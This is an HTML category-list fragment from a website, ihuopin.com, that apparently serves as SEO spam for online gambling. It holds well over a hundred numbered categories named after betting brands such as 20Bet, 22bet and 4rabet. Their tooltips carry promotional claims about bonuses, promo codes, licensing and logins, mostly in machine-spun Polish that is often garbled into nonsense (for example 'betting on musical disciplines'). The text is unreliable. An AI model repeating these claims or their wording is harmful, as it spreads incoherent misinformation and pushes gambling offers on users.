	<li class="cat-item cat-item-700"><a href="http://ihuopin.com/category/20-bet-651/" title="Na Rzecz zwycięzców przewidziane są lukratywne rekompensaty, aż do 6000 ZŁ. -">20 Bet 651</a> (1)
</li>
	<li class="cat-item cat-item-2637"><a href="http://ihuopin.com/category/20-bet-742/" title="By uzyskać szybką odpowiedź, kliknij zieloną ikonę czatu w prawym dolnym rogu witryny. -">20 Bet 742</a> (2)
</li>
	<li class="cat-item cat-item-4099"><a href="http://ihuopin.com/category/20-bet-843/" title="20Bet wydaje się być licencjonowane poprzez Curacao Gaming Authority i należy do odwiedzenia TechSolutions Group NV. -">20 Bet 843</a> (3)
</li>
	<li class="cat-item cat-item-3292"><a href="http://ihuopin.com/category/20-bet-casino-173/" title="Let&#039;s Lucky jest to dynamiczne kasyno, które oferuje szeroką gamę gier, od czasu slotów na kasyno na żywo. -">20 Bet Casino 173</a> (3)
</li>
	<li class="cat-item cat-item-870"><a href="http://ihuopin.com/category/20-bet-casino-179/" title="Każdego dnia 20Bet oferuje ponad setka wydarzeń na żywo, na które możesz obstawiać. -">20 Bet Casino 179</a> (1)
</li>
	<li class="cat-item cat-item-412"><a href="http://ihuopin.com/category/20-bet-casino-253/" title="W wypadku jakichkolwiek bądź wątpliwości fani mogą skorzystać wraz z funkcji czatu. -">20 Bet Casino 253</a> (1)
</li>
	<li class="cat-item cat-item-897"><a href="http://ihuopin.com/category/20-bet-casino-479/" title="Określa to, że będziesz mieć bezpośredni i pełny dostęp do odwiedzenia konsol, zakładów na żywo, statystyk i transmisji. -">20 Bet Casino 479</a> (1)
</li>
	<li class="cat-item cat-item-414"><a href="http://ihuopin.com/category/20-bet-casino-485/" title="Jako zapaleni typerzy, twórcy tego bukmachera bardzo dobrze wiedzą, czego potrzebują zawodnicy na całym świecie. -">20 Bet Casino 485</a> (1)
</li>
	<li class="cat-item cat-item-317"><a href="http://ihuopin.com/category/20-bet-casino-53/" title="Zawodnicy kasyna w każdego tygodnia mogą otrzymać nie zaakceptować wyłącznie pieniądze, jednak też bezpłatne spiny. -">20 Bet Casino 53</a> (1)
</li>
	<li class="cat-item cat-item-2481"><a href="http://ihuopin.com/category/20-bet-casino-697/" title="W sekcji „Gry stołowe” wyszukasz dużo odmiany blackjacka, scrable, ruletki i bakarata. -">20 Bet Casino 697</a> (2)
</li>
	<li class="cat-item cat-item-461"><a href="http://ihuopin.com/category/201/" title="A odaie proporciona moedas promocionais pra ativar recursos como caixas misteriosas e desafios. -">201</a> (1)
</li>
	<li class="cat-item cat-item-3692"><a href="http://ihuopin.com/category/208/" title="Sim, a BETesporte é confiável, sendo utilizada possuindo segurança durante milhares de apostadores brasileiros. -">208</a> (3)
</li>
	<li class="cat-item cat-item-3519"><a href="http://ihuopin.com/category/20bet-app-210/" title="Bonusy bez depozytu mają określony wyraz ważności, na którym wygasają. -">20bet App 210</a> (3)
</li>
	<li class="cat-item cat-item-4654"><a href="http://ihuopin.com/category/20bet-app-443/" title="Oznacza owo, że witryna ten działa legalnie w mnóstwo państwach Europy i świata. -">20bet App 443</a> (3)
</li>
	<li class="cat-item cat-item-4873"><a href="http://ihuopin.com/category/20bet-app-491/" title="W obrębie owego aplikacji można uzyskać na przykład premia z brakiem depozytu, darmowe spiny i zakłady. -">20bet App 491</a> (3)
</li>
	<li class="cat-item cat-item-3760"><a href="http://ihuopin.com/category/20bet-app-559/" title="Twórcy platformy zadbali o najważniejsze funkcje kasyn przez internet i dzięki temu, portal działa płynnie i bezproblemowo. -">20bet App 559</a> (3)
</li>
	<li class="cat-item cat-item-3695"><a href="http://ihuopin.com/category/20bet-app-818/" title="Portal 20Bet aktualnie funkcjonuje jako pełnoprawny bukmacher sportowy i kasyno internetowe. -">20bet App 818</a> (3)
</li>
	<li class="cat-item cat-item-813"><a href="http://ihuopin.com/category/20bet-bonus-202/" title="Dla użytkowników kryptowalut przygotowane zostały wyjątkowe metody płatności. -">20bet Bonus 202</a> (1)
</li>
	<li class="cat-item cat-item-2463"><a href="http://ihuopin.com/category/20bet-bonus-297/" title="Jeżeli interesuje Cię niski przechowanie, jest to zdecydowanie powinieneś spróbować właśnie tych opcji. -">20bet Bonus 297</a> (3)
</li>
	<li class="cat-item cat-item-1088"><a href="http://ihuopin.com/category/20bet-bonus-518/" title="Im więcej się gra, tym wyższe prawdopodobieństwo trafienia rzadszych wyników. -">20bet Bonus 518</a> (1)
</li>
	<li class="cat-item cat-item-1618"><a href="http://ihuopin.com/category/20bet-bonus-787/" title="By skorzystać spośród tejże hojnej oferty, powinieneś wpłacić 20$ lub więcej w ciągu pięć dzionki. -">20bet Bonus 787</a> (3)
</li>
	<li class="cat-item cat-item-876"><a href="http://ihuopin.com/category/20bet-bonus-803/" title="Wszystkie wypłaty oraz wpłaty mogą wykonywane być takimi samymi procedurami. -">20bet Bonus 803</a> (1)
</li>
	<li class="cat-item cat-item-3043"><a href="http://ihuopin.com/category/20bet-bonus-830/" title="Dzięki obu promocjom możemy zgarnąć rzeczywiste pieniądze, jak wydaje się niezwykle ciekawą opcją. -">20bet Bonus 830</a> (1)
</li>
	<li class="cat-item cat-item-1310"><a href="http://ihuopin.com/category/20bet-bonus-856/" title="Dzięki nim możemy je obstawiać w czasie ich odbywania się, wraz z bezustannie aktualizowanymi kursami. -">20bet Bonus 856</a> (3)
</li>
	<li class="cat-item cat-item-2740"><a href="http://ihuopin.com/category/20bet-bonus-bez-depozytu-141/" title="To kasyno podaje sporo systemów płatności, co wydaje się dużą wygodą dla gracza. -">20bet Bonus Bez Depozytu 141</a> (3)
</li>
	<li class="cat-item cat-item-4441"><a href="http://ihuopin.com/category/20bet-bonus-bez-depozytu-880/" title="W tym wypadku fani rywalizują między sobą o końcową pozycję w tabeli. -">20bet Bonus Bez Depozytu 880</a> (3)
</li>
	<li class="cat-item cat-item-2786"><a href="http://ihuopin.com/category/20bet-bonus-bez-depozytu-937/" title="Pamiętaj, że tuż przy kuponie za freebet odrzucić możesz skorzystać spośród opcji cash-out. -">20bet Bonus Bez Depozytu 937</a> (3)
</li>
	<li class="cat-item cat-item-4967"><a href="http://ihuopin.com/category/20bet-bonus-bez-depozytu-959/" title="Dzięki transmisjom na żywo, gracze mogą rywalizować spośród fachowymi krupierami, jak dodaje emocji każdej partii. -">20bet Bonus Bez Depozytu 959</a> (3)
</li>
	<li class="cat-item cat-item-4240"><a href="http://ihuopin.com/category/20bet-bonus-code-547/" title="W naszej zestawień dowiesz się więcej o tym, jak możesz zdobyć więcej pieniędzy na zakłady. -">20bet Bonus Code 547</a> (1)
</li>
	<li class="cat-item cat-item-3515"><a href="http://ihuopin.com/category/20bet-bonus-code-679/" title="Przejdź na stronę kasyna, znajdź specjalny kod QR i zeskanuj go. -">20bet Bonus Code 679</a> (3)
</li>
	<li class="cat-item cat-item-4260"><a href="http://ihuopin.com/category/20bet-bonus-code-968/" title="Jest To niezwykle dobre rozwiązanie, ponieważ bukmacher i kasyno charakteryzują się całkowicie pozostałymi warunkami obracania pieniędzy. -">20bet Bonus Code 968</a> (3)
</li>
	<li class="cat-item cat-item-1835"><a href="http://ihuopin.com/category/20bet-casino-207/" title="Pamiętaj, by systematycznie odwiedzać tę stronę, ponieważ lista sportów w żadnym wypadku odrzucić przestaje się powiększać. -">20bet Casino 207</a> (3)
</li>
	<li class="cat-item cat-item-3426"><a href="http://ihuopin.com/category/20bet-casino-375/" title="Nаtоmiаst strоnа hаzаrdоwа mоżе być niеuczciwа i niеbеzpiеcznа. -">20bet Casino 375</a> (3)
</li>
	<li class="cat-item cat-item-4301"><a href="http://ihuopin.com/category/20bet-casino-451/" title="Dzięki transmisjom na żywo, fani mogą rywalizować z fachowymi krupierami, jak dodaje emocji każdej partii. -">20bet Casino 451</a> (3)
</li>
	<li class="cat-item cat-item-3850"><a href="http://ihuopin.com/category/20bet-casino-510/" title="Od samego początku wywołała doskonałe poruszenie wśród kasynowej i bukmacherskiej społeczności. -">20bet Casino 510</a> (2)
</li>
	<li class="cat-item cat-item-1936"><a href="http://ihuopin.com/category/20bet-casino-762/" title="Wszelkie wiadomości na naszej stronie internetowej zostały starannie zbadane. -">20bet Casino 762</a> (3)
</li>
	<li class="cat-item cat-item-3712"><a href="http://ihuopin.com/category/20bet-casino-770/" title="Pozwala obstawiać zakłady sportowe i grać w kasynie i jest to w dowolnym rejonie oraz okresie. -">20bet Casino 770</a> (3)
</li>
	<li class="cat-item cat-item-4094"><a href="http://ihuopin.com/category/20bet-casino-785/" title="Opinie o bukmacherze świadczą o naszym, że podaż bonusów wydaje się naprawdę godna baczności. -">20bet Casino 785</a> (3)
</li>
	<li class="cat-item cat-item-2477"><a href="http://ihuopin.com/category/20bet-casino-87/" title="20Bet wydaje się licencjonowane za pośrednictwem Curacao Gaming Authority i należy do odwiedzenia TechSolutions Group NV. -">20bet Casino 87</a> (3)
</li>
	<li class="cat-item cat-item-4151"><a href="http://ihuopin.com/category/20bet-casino-953/" title="Powyższe bonusy można odebrać wówczas według zapisu konta i wpłacie przeciętnej 80 ZŁ. -">20bet Casino 953</a> (3)
</li>
	<li class="cat-item cat-item-1528"><a href="http://ihuopin.com/category/20bet-casino-logowanie-118/" title="Użytkownik portalu 20Bet może korzystać z dwóch programów VIP. -">20bet Casino Logowanie 118</a> (3)
</li>
	<li class="cat-item cat-item-891"><a href="http://ihuopin.com/category/20bet-casino-logowanie-320/" title="W wypadku 20Bet rozwinięto użycie kodów także na standardowe bonusy depozytowe. -">20bet Casino Logowanie 320</a> (1)
</li>
	<li class="cat-item cat-item-2016"><a href="http://ihuopin.com/category/20bet-casino-logowanie-515/" title="Członkowie lokalu VIP 20Bet cieszą się także indywidualnym wsparciem kontrahenta, gwarantującym szybką i personalizowaną obsługę. -">20bet Casino Logowanie 515</a> (3)
</li>
	<li class="cat-item cat-item-2562"><a href="http://ihuopin.com/category/20bet-casino-logowanie-563/" title="Jednakże operator wraz z pewnością w przyszłości zdecyduje się na dodatnie takowej oferty. -">20bet Casino Logowanie 563</a> (3)
</li>
	<li class="cat-item cat-item-3313"><a href="http://ihuopin.com/category/20bet-casino-logowanie-658/" title="Jest To wspaniałe połączenie zakładów sportowych i kasyna internetowego. -">20bet Casino Logowanie 658</a> (3)
</li>
	<li class="cat-item cat-item-1037"><a href="http://ihuopin.com/category/20bet-casino-logowanie-755/" title="20Bet Nasze Państwo pojawił się w branży hazardowej całkiem niedawno, aczkolwiek wprowadził niemało zamieszania. -">20bet Casino Logowanie 755</a> (1)
</li>
	<li class="cat-item cat-item-3819"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-160/" title="Pobierz apkę mobilną 20Bet i raduj się nielimitowanym dostępem do tytułów hazardowych. -">20bet Casino No Deposit Bonus 160</a> (3)
</li>
	<li class="cat-item cat-item-3395"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-265/" title="20Bet wyróżnia się spośród wojny doskonałą ofertą kasynową, która zawiera mnóstwo tytułów slotowych. -">20bet Casino No Deposit Bonus 265</a> (3)
</li>
	<li class="cat-item cat-item-2968"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-362/" title="Poza Tym w stopce strony www widnieje artykuł dotyczący odpowiedzialnej rozrywki. -">20bet Casino No Deposit Bonus 362</a> (3)
</li>
	<li class="cat-item cat-item-4946"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-452/" title="Każdego poranka 20Bet proponuje ponad stu wydarzeń na żywo, na które możesz obstawiać. -">20bet Casino No Deposit Bonus 452</a> (3)
</li>
	<li class="cat-item cat-item-2750"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-469/" title="Powyższe bonusy można odebrać przed chwilą według rejestrowania się konta bankowego i wpłacie przeciętnej 80 ZŁ. -">20bet Casino No Deposit Bonus 469</a> (3)
</li>
	<li class="cat-item cat-item-2906"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-496/" title="Bonusy i promocje przyczyniają się do odwiedzenia szlachetnej weryfikacje tego obszaru. -">20bet Casino No Deposit Bonus 496</a> (3)
</li>
	<li class="cat-item cat-item-3074"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-709/" title="Sprawdź śmiało na stronie www głównej, czy Swoje ulubione sporty są tam uwzględnione. -">20bet Casino No Deposit Bonus 709</a> (1)
</li>
	<li class="cat-item cat-item-4768"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-714/" title="Głównym powodem tegoż wydaje się być niesamowita ilość dyscyplin muzycznych dostępnych na witrynie. -">20bet Casino No Deposit Bonus 714</a> (2)
</li>
	<li class="cat-item cat-item-5026"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-772/" title="Dzięki transmisjom na żywo, fani mogą rywalizować wraz z prawdziwymi krupierami, co dodaje emocji każdej partii. -">20bet Casino No Deposit Bonus 772</a> (3)
</li>
	<li class="cat-item cat-item-3835"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-792/" title="Konsumenci mogą znaleźć adres do sekcji kasyna, klikając Kasyno u góry strony głównej. -">20bet Casino No Deposit Bonus 792</a> (3)
</li>
	<li class="cat-item cat-item-4288"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-992/" title="Należy tylko wpisać adres witryny w przeglądarce swojego komórkowy spośród Androidem i iOS. -">20bet Casino No Deposit Bonus 992</a> (3)
</li>
	<li class="cat-item cat-item-4557"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-code-163/" title="Na Nieszczęście brak w tym miejscu uwielbianego poprzez kasynową społeczność bonusu bez depozytu. -">20bet Casino No Deposit Bonus Code 163</a> (3)
</li>
	<li class="cat-item cat-item-3380"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-code-577/" title="Najczęściej trzeba postawić zakłady na prawdziwe pieniądze bądź grać na slotach, kilkukrotnie obracając otrzymanym bonusem. -">20bet Casino No Deposit Bonus Code 577</a> (2)
</li>
	<li class="cat-item cat-item-4536"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-code-964/" title="Strona przestrzega wytycznych dotyczących odpowiedzialnego hazardu i zachęca graczy do odpowiedzialnej zabawy. -">20bet Casino No Deposit Bonus Code 964</a> (3)
</li>
	<li class="cat-item cat-item-4928"><a href="http://ihuopin.com/category/20bet-casino-no-deposit-bonus-code-965/" title="Nareszcie, kasyno 20Bet dysponuje również środki promujące odpowiedzialną grę. -">20bet Casino No Deposit Bonus Code 965</a> (3)
</li>
	<li class="cat-item cat-item-3350"><a href="http://ihuopin.com/category/20bet-kasyno-184/" title="Z Brakiem względu na jest to, gdzie mieszkasz, w 20Bet wyszukasz własne ulubione dyscypliny sportowe. -">20bet Kasyno 184</a> (1)
</li>
	<li class="cat-item cat-item-4403"><a href="http://ihuopin.com/category/20bet-kasyno-239/" title="Na obstawiających czekają zarówno zdarzenia na żywo, w jaki sposób i rodzaje przedmeczowe. -">20bet Kasyno 239</a> (3)
</li>
	<li class="cat-item cat-item-743"><a href="http://ihuopin.com/category/20bet-kasyno-265/" title="W ten sposób podczas przewijania strony www nigdy nie poczujesz się przytłoczony. -">20bet Kasyno 265</a> (1)
</li>
	<li class="cat-item cat-item-3070"><a href="http://ihuopin.com/category/20bet-kasyno-330/" title="Zawodnicy mogą uczestniczyć w prawdziwych rozrywkach wraz z krupierami, ciesząc się autentyczną atmosferą kasyna. -">20bet Kasyno 330</a> (3)
</li>
	<li class="cat-item cat-item-2824"><a href="http://ihuopin.com/category/20bet-kasyno-367/" title="Zgadnij wyniki dziewięć meczów, aby otrzymać 100$ i postawić darmowy zakład na dowolną dyscyplinę. -">20bet Kasyno 367</a> (1)
</li>
	<li class="cat-item cat-item-1367"><a href="http://ihuopin.com/category/20bet-kasyno-383/" title="Jeśli polski bon będzie zawierał 20 zdarzeń, swoim warsztaty pozostanie powiększony aż o 100%. -">20bet Kasyno 383</a> (3)
</li>
	<li class="cat-item cat-item-4663"><a href="http://ihuopin.com/category/20bet-kasyno-50/" title="Dzięki transmisjom na żywo, fani mogą rywalizować z istotnymi krupierami, jak daje emocji każdej partii. -">20bet Kasyno 50</a> (3)
</li>
	<li class="cat-item cat-item-1408"><a href="http://ihuopin.com/category/20bet-kasyno-731/" title="20Bet, w charakterze prawny bukmacher, zezwala na obstawianie dużej liczby wydarzeń muzycznych. -">20bet Kasyno 731</a> (1)
</li>
	<li class="cat-item cat-item-3336"><a href="http://ihuopin.com/category/20bet-kasyno-748/" title="Umożliwia to miłośnikom bukmacherki rozwinąć skrzydła i stawiać bony na ulubione dziedziny. -">20bet Kasyno 748</a> (3)
</li>
	<li class="cat-item cat-item-2777"><a href="http://ihuopin.com/category/20bet-kasyno-761/" title="Możliwy wydaje się być również kontakt w celach marketingowych i partnerskich. -">20bet Kasyno 761</a> (3)
</li>
	<li class="cat-item cat-item-378"><a href="http://ihuopin.com/category/20bet-kasyno-953/" title="Od danego początku wywołała dziwaczne poruszenie wśród kasynowej i bukmacherskiej społeczności. -">20bet Kasyno 953</a> (1)
</li>
	<li class="cat-item cat-item-2737"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-432/" title="Oprócz wyżej wyżej wymienionych promocji bukmacher oferuje kilkanaście cotygodniowych bonusów. -">20bet Kod Promocyjny 432</a> (3)
</li>
	<li class="cat-item cat-item-3007"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-575/" title="Bukmacher 20Bet używa na swojej stronie www własną platformę do odwiedzenia obsługiwania zakładów muzycznych Soft-labs. -">20bet Kod Promocyjny 575</a> (2)
</li>
	<li class="cat-item cat-item-3764"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-602/" title="Każdy lubi rywalizację – zwłaszcza jeśli co więcej zajmuje się sportem. -">20bet Kod Promocyjny 602</a> (3)
</li>
	<li class="cat-item cat-item-4147"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-646/" title="Użytkownicy łatwo znajdą każde najważniejsze sekcje dzięki przejrzystemu układowi i dobrze zorganizowanemu menu. -">20bet Kod Promocyjny 646</a> (3)
</li>
	<li class="cat-item cat-item-3335"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-745/" title="Obstawianie zakładów eSportowych jest to przypuszczalnie najfajniejsza sprawa, jaką można zrobić w GG Bet. -">20bet Kod Promocyjny 745</a> (3)
</li>
	<li class="cat-item cat-item-3675"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-174/" title="Dzięki transmisjom na żywo, zawodnicy mogą rywalizować z istotnymi krupierami, co daje emocji każdej partii. -">20bet Kod Promocyjny Bez Depozytu 174</a> (3)
</li>
	<li class="cat-item cat-item-3718"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-377/" title="Istnieją również wymogi ruchu bonusowych środków zarówno w sekcji kasyna, jak i zakładów sportowych. -">20bet Kod Promocyjny Bez Depozytu 377</a> (3)
</li>
	<li class="cat-item cat-item-3319"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-378/" title="20Bet proponuje duże bonusy powitalne od depozytu a także niezwykle dobre warsztaty na zakłady sportowe. -">20bet Kod Promocyjny Bez Depozytu 378</a> (1)
</li>
	<li class="cat-item cat-item-3754"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-637/" title="Dodatkowo, niektóre kasyna mogą nałożyć limit na kwotę, którą można wygrać wraz z bonusu z brakiem depozytu. -">20bet Kod Promocyjny Bez Depozytu 637</a> (3)
</li>
	<li class="cat-item cat-item-3637"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-710/" title="Wraz Z niniejszej zestawień dowiesz się o możliwościach słynnego międzynarodowego bukmachera 20Bet. -">20bet Kod Promocyjny Bez Depozytu 710</a> (3)
</li>
	<li class="cat-item cat-item-4235"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-732/" title="Miłośnicy niższych lig, lub rozgrywek w dyscyplinach niszowych również będą dysponowali szansę postawić na swych faworytów. -">20bet Kod Promocyjny Bez Depozytu 732</a> (3)
</li>
	<li class="cat-item cat-item-4328"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-801/" title="Wyjąwszy względu na wybraną opcję, powinno się upewnić się w sprawy dodatkowych warunków. -">20bet Kod Promocyjny Bez Depozytu 801</a> (3)
</li>
	<li class="cat-item cat-item-2908"><a href="http://ihuopin.com/category/20bet-kod-promocyjny-bez-depozytu-942/" title="20Bet program jest to możliwość nieograniczonego typowania wyników ulubionych meczów w naszym telefonie. -">20bet Kod Promocyjny Bez Depozytu 942</a> (2)
</li>
	<li class="cat-item cat-item-2222"><a href="http://ihuopin.com/category/20bet-login-104/" title="Tam możesz wybrać język, w którym potrzebujesz uzyskać rozmowa telefoniczna spośród konsultantem. -">20bet Login 104</a> (3)
</li>
	<li class="cat-item cat-item-2053"><a href="http://ihuopin.com/category/20bet-login-353/" title="Warto aczkolwiek mieć na uwadze, że wybór będzie konieczny i nieodwracalny. -">20bet Login 353</a> (1)
</li>
	<li class="cat-item cat-item-1351"><a href="http://ihuopin.com/category/20bet-login-396/" title="Dzięki transmisjom na żywo, zawodnicy mogą rywalizować wraz z istotnymi krupierami, jakie możliwości dodaje emocji każdej partii. -">20bet Login 396</a> (1)
</li>
	<li class="cat-item cat-item-2254"><a href="http://ihuopin.com/category/20bet-logowanie-220/" title="Wszelkie bonusy kasynowe należy obrócić 40x, żeby móc wypłacić środki na polski rachunek bankowy. -">20bet Logowanie 220</a> (3)
</li>
	<li class="cat-item cat-item-1386"><a href="http://ihuopin.com/category/20bet-logowanie-352/" title="Na dodatek każde mecze można obstawiać zarówno poprzednio meczem jakim sposobem i w trakcie w zakładach na żywo. -">20bet Logowanie 352</a> (3)
</li>
	<li class="cat-item cat-item-2591"><a href="http://ihuopin.com/category/20bet-logowanie-395/" title="Żeby wziąć udział w niektórych promocjach, wymagany jest w 20Bet szyfr promocyjny. -">20bet Logowanie 395</a> (3)
</li>
	<li class="cat-item cat-item-1075"><a href="http://ihuopin.com/category/20bet-logowanie-656/" title="W sektorze zakładów bukmacherskich zdarzenia on-line dostępne są, na rozpoczęciu informacji spotkań. -">20bet Logowanie 656</a> (1)
</li>
	<li class="cat-item cat-item-722"><a href="http://ihuopin.com/category/20bet-logowanie-992/" title="Funkcjonuje wiele różnych sposobów, by skontaktować się spośród obsługą kontrahenta. -">20bet Logowanie 992</a> (1)
</li>
	<li class="cat-item cat-item-2182"><a href="http://ihuopin.com/category/20bet-pl-257/" title="Możesz napisać na czacie na żywo, wysłać maila bądź wypełnić formularz do kontaktu bezpośrednio na stronie. -">20bet Pl 257</a> (3)
</li>
	<li class="cat-item cat-item-777"><a href="http://ihuopin.com/category/20bet-pl-376/" title="Jest wiele różnych sposobów, by skontaktować się spośród obsługą kontrahenta. -">20bet Pl 376</a> (1)
</li>
	<li class="cat-item cat-item-3048"><a href="http://ihuopin.com/category/20bet-pl-423/" title="Najszybszym sposobem skontaktowania się z nimi jest napisanie wiadomości na czacie na żywo. -">20bet Pl 423</a> (3)
</li>
	<li class="cat-item cat-item-4706"><a href="http://ihuopin.com/category/20bet-pl-472/" title="Witryna 20Bet oferuje własnym konsumentom szeroką gamę możliwości u dołu względem wpłaty i wypłaty depozytu. -">20bet Pl 472</a> (3)
</li>
	<li class="cat-item cat-item-860"><a href="http://ihuopin.com/category/20bet-pl-517/" title="Dzięki wstecz możemy je obstawiać w trakcie ich trwania, ze bezustannie aktualizowanymi kursami. -">20bet Pl 517</a> (1)
</li>
	<li class="cat-item cat-item-3276"><a href="http://ihuopin.com/category/20bet-pl-544/" title="Zgadnij wyniki 9 meczów, aby otrzymać 100$ i postawić darmowy zakład na dowolną dyscyplinę. -">20bet Pl 544</a> (2)
</li>
	<li class="cat-item cat-item-1332"><a href="http://ihuopin.com/category/20bet-pl-581/" title="20Bet owo podest bukmacherska z rygorystycznymi licencjami, które gwarantują bezpieczeństwo i wiarygodność internautów. -">20bet Pl 581</a> (3)
</li>
	<li class="cat-item cat-item-2946"><a href="http://ihuopin.com/category/20bet-pl-638/" title="Dzięki produktów mobilnej na Mobilne i iOS, fani mogą cieszyć się rozrywką w przypadkowym miejscu. -">20bet Pl 638</a> (3)
</li>
	<li class="cat-item cat-item-2642"><a href="http://ihuopin.com/category/20bet-pl-994/" title="Do Odwiedzenia tego postaraliśmy się, żeby całokształt było ustawowe i właściwie przystępne dla Polaków. -">20bet Pl 994</a> (3)
</li>
	<li class="cat-item cat-item-4355"><a href="http://ihuopin.com/category/20bet-promo-code-12/" title="Portal na wejściu na rynek zagraniczny zaczął dynamicznie się rozwijać. -">20bet Promo Code 12</a> (1)
</li>
	<li class="cat-item cat-item-3741"><a href="http://ihuopin.com/category/20bet-promo-code-161/" title="W sytuacji 20Bet rozwinięto użycie kodów także na standardowe bonusy depozytowe. -">20bet Promo Code 161</a> (3)
</li>
	<li class="cat-item cat-item-3848"><a href="http://ihuopin.com/category/20bet-promo-code-194/" title="Zawodnicy kasyna w każdego tygodnia mogą otrzymać odrzucić jedynie pieniądze, ale też darmowe spiny. -">20bet Promo Code 194</a> (1)
</li>
	<li class="cat-item cat-item-3373"><a href="http://ihuopin.com/category/20bet-promo-code-275/" title="Każdego dnia 20Bet proponuje więcej niż 100 wydarzeń na żywo, na które możesz obstawiać. -">20bet Promo Code 275</a> (3)
</li>
	<li class="cat-item cat-item-5017"><a href="http://ihuopin.com/category/20bet-promo-code-35/" title="By uzyskać szybką odpowiedź, kliknij zieloną ikonę czatu w prawym dolnym rogu stronicy. -">20bet Promo Code 35</a> (3)
</li>
	<li class="cat-item cat-item-4695"><a href="http://ihuopin.com/category/20bet-promo-code-380/" title="Te cyfrowe odpowiedniki klasycznego jednorękiego bandyty pozwalają na prostą rozgrywkę i posiadają satysfakcjonującą mechanikę. -">20bet Promo Code 380</a> (1)
</li>
	<li class="cat-item cat-item-4392"><a href="http://ihuopin.com/category/20bet-promo-code-676/" title="Jeśli rozchodzi o zakłady na piłkę nożną, spodziewaj się, że na mecz pozostanie umieszczonych około dwie stówy rodzajów zdarzeń. -">20bet Promo Code 676</a> (3)
</li>
	<li class="cat-item cat-item-3731"><a href="http://ihuopin.com/category/20bet-promo-code-688/" title="Pozwala obstawiać zakłady sportowe i grać w kasynie i to w przypadkowym obszarze a także momencie. -">20bet Promo Code 688</a> (1)
</li>
	<li class="cat-item cat-item-4985"><a href="http://ihuopin.com/category/20bet-promo-code-691/" title="Wszystkie przedstawione propozycje są dostępne na dowolnych platformach mobilnych. -">20bet Promo Code 691</a> (3)
</li>
	<li class="cat-item cat-item-2942"><a href="http://ihuopin.com/category/20bet-promo-code-693/" title="Jeśli chodzi o zasady obstawiania, jest to można je znaleźć w regulaminie. -">20bet Promo Code 693</a> (3)
</li>
	<li class="cat-item cat-item-3337"><a href="http://ihuopin.com/category/20bet-promo-code-974/" title="Jeśli jesteś miłośnikiem przyrody, będziesz cieszyć się Royal Fruits 5, Coins&#039;n Fruits Spins, Fortune five i kilkoma odmiennymi. -">20bet Promo Code 974</a> (3)
</li>
	<li class="cat-item cat-item-203"><a href="http://ihuopin.com/category/22bet/" >22bet</a> (34)
</li>
	<li class="cat-item cat-item-207"><a href="http://ihuopin.com/category/22bet-bd/" >22Bet BD</a> (16)
</li>
	<li class="cat-item cat-item-227"><a href="http://ihuopin.com/category/22bet-it/" >22bet IT</a> (21)
</li>
	<li class="cat-item cat-item-5481"><a href="http://ihuopin.com/category/22bet-osterreich/" >22bet Österreich</a> (1)
</li>
	<li class="cat-item cat-item-5486"><a href="http://ihuopin.com/category/22bet-schweiz/" >22bet Schweiz</a> (1)
</li>
	<li class="cat-item cat-item-4204"><a href="http://ihuopin.com/category/239/" title="Następnie, zdecyduj się na metodę wypłaty, i ustal kwotę, jaką pragniesz wypłacić. -">239</a> (3)
</li>
	<li class="cat-item cat-item-5478"><a href="http://ihuopin.com/category/2pillows-cher-ru-500/" >2pillows-cher.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5652"><a href="http://ihuopin.com/category/2swipey-ai/" >2Swipey AI</a> (1)
</li>
	<li class="cat-item cat-item-2953"><a href="http://ihuopin.com/category/327/" title="At EnergyCasino, you’ll find a great action-packed competition every single day. -">327</a> (1)
</li>
	<li class="cat-item cat-item-5392"><a href="http://ihuopin.com/category/33level-ru-500/" >33level.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-1264"><a href="http://ihuopin.com/category/353/" title="Il suo approccio si basa in primis sull&#039;esperienza diretta, dunque sull&#039;analisi dei dati concreti. -">353</a> (3)
</li>
	<li class="cat-item cat-item-3734"><a href="http://ihuopin.com/category/365-bet-284/" title="-">365 Bet 284</a> (2)
</li>
	<li class="cat-item cat-item-5687"><a href="http://ihuopin.com/category/45evesakresz-hu/" >45evesakresz.hu</a> (3)
</li>
	<li class="cat-item cat-item-327"><a href="http://ihuopin.com/category/4rabet-game-612/" title="Withdrawals through 4RaBet usually get close to twenty four hours upon regular. -">4rabet Game 612</a> (1)
</li>
	<li class="cat-item cat-item-2428"><a href="http://ihuopin.com/category/4rabet-india-967/" title="Their office will be located at Chuchubiweg, Willemstad inside Curaçao. -">4rabet India 967</a> (1)
</li>
	<li class="cat-item cat-item-2667"><a href="http://ihuopin.com/category/4rabet-india1-com/" >4rabet-india1.com</a> (3)
</li>
	<li class="cat-item cat-item-4120"><a href="http://ihuopin.com/category/50-fs-ggbet-210/" title="Dostępne są również rozrywki w kości, wymagająceprzewidywania wyników rzutów kośćmi. -">50 Fs Ggbet 210</a> (3)
</li>
